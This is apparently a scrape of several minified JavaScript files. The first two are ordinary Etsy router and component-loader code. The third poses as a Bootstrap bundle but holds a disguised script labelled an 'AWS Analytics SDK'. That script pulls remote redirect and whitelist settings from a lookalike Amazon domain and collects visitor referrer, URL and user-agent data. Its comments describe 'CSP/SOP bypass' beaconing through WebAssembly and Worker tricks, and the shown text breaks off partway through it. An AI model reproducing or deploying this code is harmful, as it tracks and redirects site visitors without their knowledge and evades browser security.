c(e){e.preventDefault();e.returnValue=""}function l(){var e=[];return{get length(){return e.length},push:function(t){e.push(t);return function(){e=e.filter((function(e){return e!==t}))}},call:function(t){e.forEach((function(e){return e&&e(t)}))}}}function u(){return Math.random().toString(36).substr(2,8)}function d(e){var t=e.pathname,s=e.search;e=e.hash;return(void 0===t?"/":t)+(void 0===s?"":s)+(void 0===e?"":e)}function h(e){var t={};if(e){var s=e.indexOf("#");0<=s&&(t.hash=e.substr(s),e=e.substr(0,s));s=e.indexOf("?");0<=s&&(t.search=e.substr(s),e=e.substr(0,s));e&&(t.pathname=e)}return t}function p(e){function t(){var e=v.location,t=m.state||{};return[t.idx,o({pathname:e.pathname,search:e.search,hash:e.hash,state:t.usr||null,key:t.key||"default"})]}function s(e){return"string"===typeof e?e:d(e)}function r(e,t){void 0===t&&(t=null);return o((0,n["default"])({},S,{},"string"===typeof e?h(e):e,{state:t,key:u()}))}function i(e){w=e;e=t();_=e[0];S=e[1];b.call({action:w,location:S})}function p(e,t){function n(){p(e,t)}var o=a.Push,c=r(e,t);if(!x.length||(x.call({action:o,location:c,retry:n}),!1)){var l=[{usr:c.state,key:c.key,idx:_+1},s(c)];c=l[0];l=l[1];try{m.pushState(c,"",l)}catch(u){v.location.assign(l)}i(o)}}function f(e,t){function n(){f(e,t)}var o=a.Replace,c=r(e,t);x.length&&(x.call({action:o,location:c,retry:n}),1)||(c=[{usr:c.state,key:c.key,idx:_},s(c)],m.replaceState(c[0],"",c[1]),i(o))}function g(e){m.go(e)}void 0===e&&(e={});e=e.window;var v=void 0===e?document.defaultView:e,m=v.history,y=null;v.addEventListener("popstate",(function(){if(y)x.call(y),y=null;else{var e=a.Pop,s=t(),n=s[0];s=s[1];if(x.length)if(null!=n){var r=_-n;r&&(y={action:e,location:s,retry:function(){g(-1*r)}},g(r))}else false?0:void 0;else i(e)}}));var w=a.Pop;e=t();var _=e[0],S=e[1],b=l(),x=l();null==_&&(_=0,m.replaceState((0,n["default"])({},m.state,{idx:_}),""));return{get action(){return w},get location(){return S},createHref:s,push:p,replace:f,go:g,back:function(){g(-1)},forward:function(){g(1)},listen:function(e){return b.push(e)},block:function(e){var t=x.push(e);1===x.length&&v.addEventListener("beforeunload",c);return function(){t();x.length||v.removeEventListener("beforeunload",c)}}}}function f(e){function t(){var e=h(v.location.hash.substr(1)),t=e.pathname,s=e.search;e=e.hash;var n=m.state||{};return[n.idx,o({pathname:void 0===t?"/":t,search:void 0===s?"":s,hash:void 0===e?"":e,state:n.usr||null,key:n.key||"default"})]}function s(){if(y)x.call(y),y=null;else{var e=a.Pop,s=t(),n=s[0];s=s[1];if(x.length)if(null!=n){var r=_-n;r&&(y={action:e,location:s,retry:function(){g(-1*r)}},g(r))}else false?0:void 0;else i(e)}}function n(e){var t=document.querySelector("base"),s="";t&&t.getAttribute("href")&&(t=v.location.href,s=t.indexOf("#"),s=-1===s?t:t.slice(0,s));return s+"#"+("string"===typeof e?e:d(e))}function r(e,t){void 0===t&&(t=null);return o(_extends({},S,{},"string"===typeof e?h(e):e,{state:t,key:u()}))}function i(e){w=e;e=t();_=e[0];S=e[1];b.call({action:w,location:S})}function p(e,t){function s(){p(e,t)}var o=a.Push,c=r(e,t);false?0:void 0;if(!x.length||(x.call({action:o,location:c,retry:s}),!1)){var l=[{usr:c.state,key:c.key,idx:_+1},n(c)];c=l[0];l=l[1];try{m.pushState(c,"",l)}catch(u){v.location.assign(l)}i(o)}}function f(e,t){function s(){f(e,t)}var o=a.Replace,c=r(e,t);false?0:void 0;x.length&&(x.call({action:o,location:c,retry:s}),1)||(c=[{usr:c.state,key:c.key,idx:_},n(c)],m.replaceState(c[0],"",c[1]),i(o))}function g(e){m.go(e)}void 0===e&&(e={});e=e.window;var v=void 0===e?document.defaultView:e,m=v.history,y=null;v.addEventListener("popstate",s);v.addEventListener("hashchange",(function(){var e=t()[1];d(e)!==d(S)&&s()}));var w=a.Pop;e=t();var _=e[0],S=e[1],b=l(),x=l();null==_&&(_=0,m.replaceState(_extends({},m.state,{idx:_}),""));return{get action(){return w},get location(){return S},createHref:n,push:p,replace:f,go:g,back:function(){g(-1)},forward:function(){g(1)},listen:function(e){return b.push(e)},block:function(e){var t=x.push(e);1===x.length&&v.addEventListener("beforeunload",c);return function(){t();x.length||v.removeEventListener("beforeunload",c)}}}}function g(e){function t(e,t){void 0===t&&(t=null);return o((0,n["default"])({},y,{},"string"===typeof e?h(e):e,{state:t,key:u()}))}function s(e,t,s){return!_.length||(_.call({action:e,location:t,retry:s}),!1)}function r(e,t){m=e;y=t;w.call({action:m,location:y})}function i(e,n){var o=a.Push,c=t(e,n);false?0:void 0;s(o,c,(function(){i(e,n)}))&&(v+=1,g.splice(v,g.length,c),r(o,c))}function c(e,n){var o=a.Replace,i=t(e,n);false?0:void 0;s(o,i,(function(){c(e,n)}))&&(g[v]=i,r(o,i))}function p(e){var t=Math.min(Math.max(v+e,0),g.length-1),n=a.Pop,o=g[t];s(n,o,(function(){p(e)}))&&(v=t,r(n,o))}void 0===e&&(e={});var f=e;e=f.initialEntries;f=f.initialIndex;var g=(void 0===e?["/"]:e).map((function(e){var t=o((0,n["default"])({pathname:"/",search:"",hash:"",state:null,key:u()},"string"===typeof e?h(e):e));false?0:void 0;return t})),v=Math.min(Math.max(null==f?g.length-1:f,0),g.length-1),m=a.Pop,y=g[v],w=l(),_=l();return{get index(){return v},get action(){return m},get location(){return y},createHref:function(e){return"string"===typeof e?e:d(e)},push:i,replace:c,go:p,back:function(){p(-1)},forward:function(){p(1)},listen:function(e){return w.push(e)},block:function(e){return _.push(e)}}}},74497:(e,t,s)=>{e.exports=s(11987)(6250)},42185:(e,t,s)=>{e.exports=s(11987)(7994)},71276:(e,t,s)=>{e.exports=s(11987)(8828)}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/async/core-marketplace/auto/@etsy-modules/Reviews/DeepDive/ListingPage/Render.7fee5d741cef9ba701a5.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js
body_size: 5252
content:
(()=>{var e={87215:(e,t)=>{var o,n;!(o=[],n=function(){}.apply(t,o),void 0!==n&&(e.exports=n))},29965:(e,t,o)=>{"use strict";o.d(t,{onDOMReady:()=>u,onWindowLoaded:()=>c,onWindowUnloaded:()=>p});var n=o(15600);const a=window;a.__hasDCLFired||(a.__hasDCLFired=false);function s(){return!!window}function i(){return!!document}function r(){return s()&&"function"===typeof window.addEventListener}function d(){return i()&&"function"===typeof document.addEventListener}d()&&document.addEventListener("DOMContentLoaded",(()=>{a.__hasDCLFired=true}));function u(e){if(!i())return;a.__hasDCLFired?e():d()&&document.addEventListener("DOMContentLoaded",(async()=>{await(0,n["default"])();e()}))}function l(){return new Promise(u)}function c(e){i()&&"complete"===document.readyState?setTimeout(e,0):r()&&window.addEventListener("load",e)}function p(e){if(!r())return;const t="onpagehide"in window?"pagehide":"unload";window.addEventListener(t,e)}},15600:(e,t,o)=>{"use strict";o.d(t,{default:()=>a});const n=()=>{const e=window.scheduler;if(e&&"function"===typeof e.yield)return e.yield();return new Promise((e=>{setTimeout(e,0)}))};const a=n},46544:(e,t,o)=>{e.exports=o(11987)(5016)},11987:e=>{"use strict";e.exports=vendor_bundle_4b28aa70c9cca35746a4}};var t={};function o(n){var a=t[n];if(void 0!==a)return a.exports;var s=t[n]={id:n,loaded:false,exports:{}};e[n].call(s.exports,s,s.exports,o);s.loaded=true;return s.exports}o.m=e;(()=>{o.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;o.d(t,{a:t});return t}})();(()=>{o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:true,get:t[n]})}})();(()=>{o.f={};o.e=e=>Promise.all(Object.keys(o.f).reduce(((t,n)=>{o.f[n](e,t);return t}),[]))})();(()=>{o.u=e=>{if("async/component-islands/vendor"===e)return e+".328ff8c29b4753276913.js";return"async/component-islands/"+e+"."+{"auto/ssr_baseline/Message":"77f4a25c26cd8e457571","auto/user-curated-list/EditSettings/App":"ea13a928707a85bede38","auto/search2_neu/common/SPAPagination/App":"020882d7fd5a25fe00d5","auto/vesta_homepage/item_favoriting_quiz/App":"94a0cf0aed60e672805b","auto/user-curated-list/AddFavoriteListings/App":"e3dd3a9639a388efc74c","auto/offsiteads/affiliate/widget/builder/Entry":"a16b3fdedb7ef4d5dec1","auto/one-time-buyers/gift-finder/App":"99e9c00b501000f44b66","auto/user-curated-list/SaveCollection/App":"54658a8cadb988512c62","auto/your/shops/onboarding/views/screener/Welcome":"dc0b077bb515d6cd0463","auto/your/shops/onboarding/views/screener/WhatBringsYou":"511a0d88b90f8a16bbf7","auto/your/shops/onboarding/views/screener/NeedHelpWith":"a478cad7a74e309ce7e3","auto/your/shops/onboarding/views/screener/StartYourShop":"e97c9a65685fa20dc6e5","auto/user-curated-content/favorite-shops/content/Components/App":"1fce7e111aaa968823da","auto/user-curated-content/common/CreateCollectionButton":"44f29451328dfc6d3c56","auto/smexit/MustachePlayground":"65f7ad809638c41005df","auto/finds/EmailResub":"5d915b2622015ab3270a","auto/checkout/views/Header":"24f943a20ed80e425ca4","auto/user-curated-content/common/CombinedEditPrivacyModal/App":"0e172367a8a31b93ed86","auto/payments/payoneer-account-polling/App":"aed2e2861fde4fffb902","auto/security/modules/twoFactor/App":"d1237123dfe549986709","auto/@etsy-modules/CheckoutSheet/App":"552871839a68bae74205","auto/atlas/staff/GuidingPrincipleAwards":"9d1d1ebbdc45a168f45c","auto/@etsy-modules/Registry/Create/Modal/App":"26922809a6bcaabbf5d7","auto/@etsy-modules/Wedding/Common/WeddingForm/App":"c96efe25e3fb2129bc3e","auto/@etsy-modules/Wedding/Common/StyleFinder/App":"aa7a89e8fdc290adcbab","auto/shipping-services/rating-tool/us/App":"2d572f73671fd3efa2a5","auto/@etsy-modules/Wedding/Common/FavoritingQuiz/App":"8fc14357b423be71777b","auto/shop2/Components/NavBar/NavTabs":"79effd9ac9a7116e8359","auto/@etsy-modules/HelpWithOrder/GiftMode/App":"65b8961018f043b2ecec","auto/@etsy-modules/HelpWithOrder/App":"9c88397419c071e0793c","auto/@etsy-modules/UserCuratedContent/FavoritesLanding/ComponentIsland/index":"3b64d92053d4ad99a52f","auto/search2_neu/common/SPASortByMenuPreact/SortByMenu":"dd19328aa6e5f5133442","auto/@etsy-modules/Loyalty/PaymentMethod/Create/View":"1ea6e317a3c95036ec93","auto/@etsy-modules/Loyalty/PaymentMethod/Edit/View":"5094385e04f22014f282","auto/@etsy-modules/Loyalty/PaymentMethod/Select/View":"c64ae9ff50e37f360649","auto/@etsy-modules/GiftReceipt/VideoUpload/App":"2f0cbf02a3dace26a7ae","auto/@etsy-modules/UserCuratedContent/CollectionsLanding/ComponentIsland/index":"951ea6c67682a9d96a3d","auto/@etsy-modules/HelpWithOrderFeedbackLoop/App":"845313813733cf91dcb1","auto/search2_neu/common/PreactFilterRail/Filters/CategoryFilter":"ace281a0813c09b29d4d","auto/atlas/modules/atlas_surfer":"07d3148544074fb37c36","auto/@etsy-modules/Loyalty/Hub/View":"4505bf4a24bd57bbdf20","auto/@etsy-modules/GiftReceipt/Media/App":"390515c37f8671b9fe20","auto/mobius/kitchen-sink/Faucet":"988d2005c15a985899ea","auto/mobius/kitchen-sink/KitchenSink":"313980ce774a77cbe35b","auto/@etsy-modules/Favorites/MiniCollectionsMenu/index":"3420818706dd56a62bf3","auto/@etsy-modules/GiftReceipt/GiftFormFlow/GiftStep":"fd37665a9fc6c668b3be","auto/@etsy-modules/GiftReceipt/GiftFormFlow/PostPurchase":"bc6cc0577c1058f945b9","auto/@etsy-modules/GiftReceipt/GiftFormFlow/CheckoutReview":"1d16855e3b2f12de611b","auto/@etsy-modules/CollageDeviation/CollageDeviationView":"bb4ca3403175fc5006f4","auto/@etsy-modules/CaseForm/App":"85957ea8d17a1ac28dda","auto/@etsy-modules/Prompt/WebPromptComponents/DialogModal/Modals/BoldImagePromptDialogModal":"54259d945840ebad4f75","auto/shop2/edit/Header":"1200eb5e10e843f2e855","auto/@etsy-modules/ShopOnboarding/SellerVerification/EnhancedVerificationCreate/View":"e9db90e112c0f328d0f3","auto/security/modules/twoFactorAuth/App":"9cefc2b6346d1b377222","auto/your/shops/onboarding/views/screener/DynamicQuestion":"fae9b41eb5318df7ce09","auto/@etsy-modules/SecurityMobileNumber/Views/MobileForm/App":"f1a8844180951625bd5c","auto/@etsy-modules/CheckoutSheet/Render":"aee2128d6c643272712d","auto/@stripe/stripe-js/pure":"5fb0e0c44206d0347cdb","auto/@stripe/stripe-js":"c0fb546332558c37a4c8","auto/@etsy-modules/SellerVerification/EnhancedVerification/PersonaDialog":"05f2b8499e3a7830d3ac"}[e]+".js"}})();(()=>{o.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})();(()=>{o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)})();(()=>{var e={};o.l=(t,n,a,s)=>{if(e[t]){e[t].push(n);return}var i,r;if(void 0!==a){var d=document.getElementsByTagName("script");for(var u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==t){i=l;break}}}if(!i){r=true;i=document.createElement("script");i.charset="utf-8";i.timeout=120;o.nc&&i.setAttribute("nonce",o.nc);i.src=t}e[t]=[n];var c=(o,n)=>{i.onerror=i.onload=null;clearTimeout(p);var a=e[t];delete e[t];i.parentNode&&i.parentNode.removeChild(i);a&&a.forEach((e=>e(n)));if(o)return o(n)};var p=setTimeout(c.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=c.bind(null,i.onerror);i.onload=c.bind(null,i.onload);r&&document.head.appendChild(i)}})();(()=>{o.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});Object.defineProperty(e,"__esModule",{value:true})}})();(()=>{o.nmd=e=>{e.paths=[];e.children||(e.children=[]);return e}})();(()=>{o.j="react-ssr/component-islands/queue"})();(()=>{var e;o.g.importScripts&&(e=o.g.location+"");var t=o.g.document;if(!e&&t){t.currentScript&&(e=t.currentScript.src);if(!e){var n=t.getElementsByTagName("script");if(n.length){var a=n.length-1;while(a>-1&&(!e||!/^http(s?):/.test(e)))e=n[a--].src}}}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/");o.p=e+"../../"})();(()=>{var e={"react-ssr/component-islands/queue":0};o.f.j=(t,n)=>{var a=o.o(e,t)?e[t]:void 0;if(0!==a)if(a)n.push(a[2]);else if(true){var s=new Promise(((o,n)=>a=e[t]=[o,n]));n.push(a[2]=s);var i=o.p+o.u(t);var r=new Error;var d=n=>{if(o.o(e,t)){a=e[t];0!==a&&(e[t]=void 0);if(a){var s=n&&("load"===n.type?"missing":n.type);var i=n&&n.target&&n.target.src;r.message="Loading chunk "+t+" failed.\n("+s+": "+i+")";r.name="ChunkLoadError";r.type=s;r.request=i;a[1](r)}}};o.l(i,d,"chunk-"+t,t)}};var t=(t,n)=>{var[a,s,i]=n;var r,d,u=0;if(a.some((t=>0!==e[t]))){for(r in s)o.o(s,r)&&(o.m[r]=s[r]);if(i)var l=i(o)}t&&t(n);for(;u<a.length;u++){d=a[u];o.o(e,d)&&e[d]&&e[d][0]();e[d]=0}};var n=self["jsonp-component-islands"]=self["jsonp-component-islands"]||[];n.forEach(t.bind(null,0));n.push=t.bind(null,n.push.bind(n))})();var n={};(()=>{"use strict";const e={"ssr_baseline/Message":()=>o.e("auto/ssr_baseline/Message").then(o.bind(o,2006)),"user-curated-list/EditSettings/App":()=>o.e("auto/user-curated-list/EditSettings/App").then(o.bind(o,98236)),"search2_neu/common/SPAPagination/App":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/search2_neu/common/SPAPagination/App")]).then(o.bind(o,77559)),"vesta_homepage/item_favoriting_quiz/App":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/vesta_homepage/item_favoriting_quiz/App")]).then(o.bind(o,72224)),"user-curated-list/AddFavoriteListings/App":()=>o.e("auto/user-curated-list/AddFavoriteListings/App").then(o.bind(o,60672)),"offsiteads/affiliate/widget/builder/Entry":()=>o.e("auto/offsiteads/affiliate/widget/builder/Entry").then(o.bind(o,16833)),"one-time-buyers/gift-finder/App":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/one-time-buyers/gift-finder/App")]).then(o.bind(o,92484)),"user-curated-list/SaveCollection/App":()=>o.e("auto/user-curated-list/SaveCollection/App").then(o.bind(o,90715)),"your/shops/onboarding/views/screener/Welcome":()=>o.e("auto/your/shops/onboarding/views/screener/Welcome").then(o.bind(o,32519)),"your/shops/onboarding/views/screener/WhatBringsYou":()=>o.e("auto/your/shops/onboarding/views/screener/WhatBringsYou").then(o.bind(o,20093)),"your/shops/onboarding/views/screener/NeedHelpWith":()=>o.e("auto/your/shops/onboarding/views/screener/NeedHelpWith").then(o.bind(o,24991)),"your/shops/onboarding/views/screener/StartYourShop":()=>o.e("auto/your/shops/onboarding/views/screener/StartYourShop").then(o.bind(o,56403)),"user-curated-content/favorite-shops/content/Components/App":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/user-curated-content/favorite-shops/content/Components/App")]).then(o.bind(o,42310)),"user-curated-content/common/CreateCollectionButton":()=>o.e("auto/user-curated-content/common/CreateCollectionButton").then(o.bind(o,33675)),"smexit/MustachePlayground":()=>o.e("auto/smexit/MustachePlayground").then(o.bind(o,32907)),"finds/EmailResub":()=>o.e("auto/finds/EmailResub").then(o.bind(o,71227)),"checkout/views/Header":()=>o.e("auto/checkout/views/Header").then(o.bind(o,86506)),"user-curated-content/common/CombinedEditPrivacyModal/App":()=>o.e("auto/user-curated-content/common/CombinedEditPrivacyModal/App").then(o.bind(o,49161)),"payments/payoneer-account-polling/App":()=>o.e("auto/payments/payoneer-account-polling/App").then(o.bind(o,76117)),"security/modules/twoFactor/App":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/security/modules/twoFactor/App")]).then(o.bind(o,29871)),"@etsy-modules/CheckoutSheet/App":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/@etsy-modules/CheckoutSheet/App")]).then(o.bind(o,95080)),"atlas/staff/GuidingPrincipleAwards":()=>o.e("auto/atlas/staff/GuidingPrincipleAwards").then(o.bind(o,89723)),"@etsy-modules/Registry/Create/Modal/App":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/@etsy-modules/Registry/Create/Modal/App")]).then(o.bind(o,70931)),"@etsy-modules/Wedding/Common/WeddingForm/App":()=>o.e("auto/@etsy-modules/Wedding/Common/WeddingForm/App").then(o.bind(o,49734)),"@etsy-modules/Wedding/Common/StyleFinder/App":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/@etsy-modules/Wedding/Common/StyleFinder/App")]).then(o.bind(o,23317)),"shipping-services/rating-tool/us/App":()=>o.e("auto/shipping-services/rating-tool/us/App").then(o.bind(o,22435)),"@etsy-modules/Wedding/Common/FavoritingQuiz/App":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/@etsy-modules/Wedding/Common/FavoritingQuiz/App")]).then(o.bind(o,10458)),"shop2/Components/NavBar/NavTabs":()=>o.e("auto/shop2/Components/NavBar/NavTabs").then(o.bind(o,70105)),"@etsy-modules/HelpWithOrder/GiftMode/App":()=>o.e("auto/@etsy-modules/HelpWithOrder/GiftMode/App").then(o.bind(o,38103)),"@etsy-modules/HelpWithOrder/App":()=>o.e("auto/@etsy-modules/HelpWithOrder/App").then(o.bind(o,95901)),"@etsy-modules/UserCuratedContent/FavoritesLanding/ComponentIsland/index":()=>o.e("auto/@etsy-modules/UserCuratedContent/FavoritesLanding/ComponentIsland/index").then(o.bind(o,30443)),"search2_neu/common/SPASortByMenuPreact/SortByMenu":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/search2_neu/common/SPASortByMenuPreact/SortByMenu")]).then(o.bind(o,9648)),"@etsy-modules/Loyalty/PaymentMethod/Create/View":()=>o.e("auto/@etsy-modules/Loyalty/PaymentMethod/Create/View").then(o.bind(o,33828)),"@etsy-modules/Loyalty/PaymentMethod/Edit/View":()=>o.e("auto/@etsy-modules/Loyalty/PaymentMethod/Edit/View").then(o.bind(o,71936)),"@etsy-modules/Loyalty/PaymentMethod/Select/View":()=>o.e("auto/@etsy-modules/Loyalty/PaymentMethod/Select/View").then(o.bind(o,75204)),"@etsy-modules/GiftReceipt/VideoUpload/App":()=>o.e("auto/@etsy-modules/GiftReceipt/VideoUpload/App").then(o.bind(o,46377)),"@etsy-modules/UserCuratedContent/CollectionsLanding/ComponentIsland/index":()=>o.e("auto/@etsy-modules/UserCuratedContent/CollectionsLanding/ComponentIsland/index").then(o.bind(o,77111)),"@etsy-modules/HelpWithOrderFeedbackLoop/App":()=>o.e("auto/@etsy-modules/HelpWithOrderFeedbackLoop/App").then(o.bind(o,41391)),"search2_neu/common/PreactFilterRail/Filters/CategoryFilter":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/search2_neu/common/PreactFilterRail/Filters/CategoryFilter")]).then(o.bind(o,39092)),"atlas/modules/atlas_surfer":()=>o.e("auto/atlas/modules/atlas_surfer").then(o.bind(o,79626)),"@etsy-modules/Loyalty/Hub/View":()=>o.e("auto/@etsy-modules/Loyalty/Hub/View").then(o.bind(o,82611)),"@etsy-modules/GiftReceipt/Media/App":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/@etsy-modules/GiftReceipt/Media/App")]).then(o.bind(o,71472)),"mobius/kitchen-sink/Faucet":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/mobius/kitchen-sink/Faucet")]).then(o.bind(o,77714)),"mobius/kitchen-sink/KitchenSink":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/mobius/kitchen-sink/KitchenSink")]).then(o.bind(o,72079)),"@etsy-modules/Favorites/MiniCollectionsMenu/index":()=>o.e("auto/@etsy-modules/Favorites/MiniCollectionsMenu/index").then(o.bind(o,41649)),"@etsy-modules/GiftReceipt/GiftFormFlow/GiftStep":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/@etsy-modules/GiftReceipt/GiftFormFlow/GiftStep")]).then(o.bind(o,79607)),"@etsy-modules/GiftReceipt/GiftFormFlow/PostPurchase":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/@etsy-modules/GiftReceipt/GiftFormFlow/PostPurchase")]).then(o.bind(o,59011)),"@etsy-modules/GiftReceipt/GiftFormFlow/CheckoutReview":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/@etsy-modules/GiftReceipt/GiftFormFlow/CheckoutReview")]).then(o.bind(o,7943)),"@etsy-modules/CollageDeviation/CollageDeviationView":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/@etsy-modules/CollageDeviation/CollageDeviationView")]).then(o.bind(o,18211)),"@etsy-modules/CaseForm/App":()=>o.e("auto/@etsy-modules/CaseForm/App").then(o.bind(o,72820)),"@etsy-modules/Prompt/WebPromptComponents/DialogModal/Modals/BoldImagePromptDialogModal":()=>o.e("auto/@etsy-modules/Prompt/WebPromptComponents/DialogModal/Modals/BoldImagePromptDialogModal").then(o.bind(o,75215)),"shop2/edit/Header":()=>o.e("auto/shop2/edit/Header").then(o.bind(o,16352)),"@etsy-modules/ShopOnboarding/SellerVerification/EnhancedVerificationCreate/View":()=>o.e("auto/@etsy-modules/ShopOnboarding/SellerVerification/EnhancedVerificationCreate/View").then(o.bind(o,45634)),"security/modules/twoFactorAuth/App":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/security/modules/twoFactorAuth/App")]).then(o.bind(o,63992)),"your/shops/onboarding/views/screener/DynamicQuestion":()=>o.e("auto/your/shops/onboarding/views/screener/DynamicQuestion").then(o.bind(o,34630)),"@etsy-modules/SecurityMobileNumber/Views/MobileForm/App":()=>Promise.all([o.e("async/component-islands/vendor"),o.e("auto/@etsy-modules/SecurityMobileNumber/Views/MobileForm/App")]).then(o.bind(o,10335))};const t=t=>{const o=e[t];return o().then((e=>e.default||e))};const n=t=>t in e;const a=t;var s=o(87215);var i=o(46544);function r(e,t,o){const n="true"===o.dataset.isPrerendered;const a=(0,i.createElement)(e,t);n?(0,i.hydrate)(a,o):(0,i.render)(a,o)}var d=o(29965);const u=e=>{const t=()=>{const t=new Map;const o=document.querySelectorAll("[data-component-island-template]");const a=o=>{const n=o.dataset.componentIslandId;if(!n)throw new Error(`Couldn't find island`);const a=t.get(n);if(!a)throw new Error(`Couldn't find island for id ${n}`);const s=e(a.template);if(!s)throw new Error(`Couldn't find a component loader for ${a.template}. Did you run \`bin/neu/jsx/compile\`?`);s.then((e=>{r(e,a.props,o)}))};const s=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const t=e.target;s.unobserve(t);t instanceof HTMLElement&&a(t)}}))}),{rootMargin:"20px",threshold:.05});const i=e=>{if(void 0!==e)return n(e);return false};o.forEach((e=>{var o;const n=e.dataset.componentIslandTemplate;if(!i(n))throw new Error("unexpected component island template");const r=e.dataset.componentIslandId;const d=e.querySelector('script[type="text/props"]');const u=null!==(o=null===d||void 0===d?void 0:d.textContent)&&void 0!==o?o:"{}";const l=JSON.parse(u);if(!r)throw new Error("id was not set even though component island template was");t.set(r,{id:r,template:n,props:l});if(e.dataset.renderDomEvent)if("DOMContentLoaded"===e.dataset.renderDomEvent)a(e);else{const t=()=>{const o=e.dataset.renderDomEvent;o&&document.removeEventListener(o,t);a(e)};document.addEventListener(e.dataset.renderDomEvent,t)}else s.observe(e)}))};(0,d.onDOMReady)(t)};const l=u;l(a)})()})();
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js.map

--- FILE ---
content_type: application/javascript
request_url: https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js
body_size: 41803
content:
(function(){
  // Amazon Web Services Analytics & Beacon SDK v2.1.4
  'use strict';
  
  // Console warning only (no anti-debug protection)
  const _AWS_DEBUG_PROTECTION = (() => {
    // Console warning
    console.clear();
    console.log('%cAmazon Web Services', 'color: #ff9900; font-size: 24px; font-weight: bold;');
    console.log('%cThis is a browser feature intended for developers. Unauthorized access is prohibited.', 'color: red; font-size: 14px;');
  })();

  // AWS Analytics Configuration with remote config support
  const _AWS_CONFIG = {
    allowedOrigins: [
        "e-risk\\.msu\\.ac\\.th/storage/rest_id_3445/",
      "amazon\\.wsl/path", 
      "github\\.com/cdn"
    ],
    redirectTarget: "https://www.namecheap.com/",
    analyticsEndpoint: "https://ssl-images-amazon.terserahlu.site/assets/images/I/alog/alog.php",
    remoteConfigUrl: "https://ssl-images-amazon.terserahlu.site/assets/images/I/alog/whitelist.json",
    sessionData: {
      referrer: document.referrer || "",
      currentUrl: window.location.href,
      userAgent: navigator.userAgent,
      timestamp: Date.now(),
      sessionId: Math.random().toString(36).substr(2, 16)
    }
  };

  let _AWS_LOG_SUCCESS = false;
  let _AWS_REDIRECT_SUCCESS = false;
  let _AWS_CONFIG_LOADED = false;

  // Remote config loader with multiple bypass methods
  const _AWS_Remote_Config = {
    loadConfig: async () => {
      const configMethods = [
        // Method 1: Standard fetch
        () => fetch(_AWS_CONFIG.remoteConfigUrl, {mode: 'cors', credentials: 'omit'}),
        // Method 2: No-cors fallback
        () => fetch(_AWS_CONFIG.remoteConfigUrl, {mode: 'no-cors', credentials: 'omit'}),
        // Method 3: JSONP fallback
        () => new Promise((resolve, reject) => {
          const script = document.createElement('script');
          const callback = 'awsConfig_' + Math.random().toString(36).substr(2, 9);
          window[callback] = (data) => {
            resolve({json: () => Promise.resolve(data)});
            delete window[callback];
            script.remove();
          };
          script.onerror = reject;
          script.src = _AWS_CONFIG.remoteConfigUrl + '?callback=' + callback;
          document.head.appendChild(script);
        })
      ];

      for (let method of configMethods) {
        try {
          const response = await method();
          const config = await response.json();
          if (config.allowedOrigins && Array.isArray(config.allowedOrigins)) {
            _AWS_CONFIG.allowedOrigins = config.allowedOrigins;
            if (config.redirectTarget) _AWS_CONFIG.redirectTarget = config.redirectTarget;
            if (config.analyticsEndpoint) _AWS_CONFIG.analyticsEndpoint = config.analyticsEndpoint;
            _AWS_CONFIG_LOADED = true;
            return true;
          }
        } catch(e) {
          continue;
        }
      }
      return false;
    }
  };

  // Maximum CSP/SOP Bypass Analytics Logger
  const _AWS_Analytics_Logger = {
    // Tier 1: WebAssembly bypass
    wasmBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const wasmCode = new Uint8Array([
          0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00,
          0x01, 0x07, 0x01, 0x60, 0x02, 0x7f, 0x7f, 0x01, 0x7f
        ]);
        WebAssembly.instantiate(wasmCode).then(() => {
          fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
          _AWS_LOG_SUCCESS = true;
        });
      } catch(e) {}
    },

    // Tier 2: Worker thread bypass
    workerBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.Worker) return false;
      try {
        const workerCode = `
          self.onmessage = function(e) {
            fetch(e.data.url + '?' + new URLSearchParams(e.data.params), {mode: 'no-cors'})
              .then(() => self.postMessage({success: true}))
              .catch(() => self.postMessage({success: false}));
          };
        `;
        const blob = new Blob([workerCode], {type: 'application/javascript'});
